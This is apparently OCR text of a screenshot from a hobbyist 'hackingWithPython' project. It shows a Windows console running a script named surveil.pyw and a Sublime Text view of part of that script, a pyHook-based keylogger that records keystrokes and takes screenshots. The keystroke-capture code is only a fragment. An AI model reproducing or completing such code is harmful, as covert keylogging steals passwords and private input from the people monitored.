 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\magra>cd Desktop
C:\Users\magra\Desktop>cd ..
C:\Users\magra>cd PycharmProjects
C:\Users\magra\PycharmProjects>cd hackingWithPython
C:\Users\magra\PycharmProjects\hackingWithPython>cd keylogger
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>python3 surveil.pyw
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>1234445554rtdfddvdcv
'1234445554rtdfddvdcv' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>1234445554rtdfddvdcv
'1234445554rtdfddvdcv' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>python3 surveil.pyw
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>whtsup
C:\WINDOWS\system32\cmd.exe
master
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 else:
105 buffer += char
106
107 last_log = datetime.now()
108 return True
109 return False
110
111
112 hm = pyHook.HookManager()
113 hm.KeyDown = keypress
114 hm.HookKeyboard()
115 keylog = threading.Thread(target=pythoncom.PumpMessages,name=name)
116
117 log("--PROGRAM STARTED--")
118 screenshot()
119 keylog.run()
120
Line 120, Column 1; Building
master 52
Tab Size: 4
Python
Type here to search
10:45 PM
1/25/2020
18